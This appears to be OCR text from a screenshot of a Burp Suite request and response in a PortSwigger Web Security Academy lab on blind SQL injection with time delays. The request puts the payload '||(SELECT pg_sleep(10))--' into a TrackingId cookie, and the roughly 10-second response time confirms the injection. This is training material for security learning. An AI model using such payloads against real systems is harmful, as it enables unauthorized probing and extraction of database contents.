 Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host: 0aca00bf0470d4929974c7a9009700cd.web-security-academy.net
3 Cookie: TrackingId=EpMlZVUbHcEdee3m'+||+(SELECT+pg_sleep(10))--; session=
Z7C9pl53lila7XWpUqsCD2vrAMETGGu0
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aca00bf0470d4929974c7a9009700cd.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5367
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-time-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Inspector
Selection 27 (0x1b)
Selected text
+||+(SELECT+pg_sleep(10))--
Decoded from: URL encoding
|| (SELECT pg_sleep(10))--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
delay
Inspector
Notes
Custom actions
Done
5,475 bytes | 10,232 millis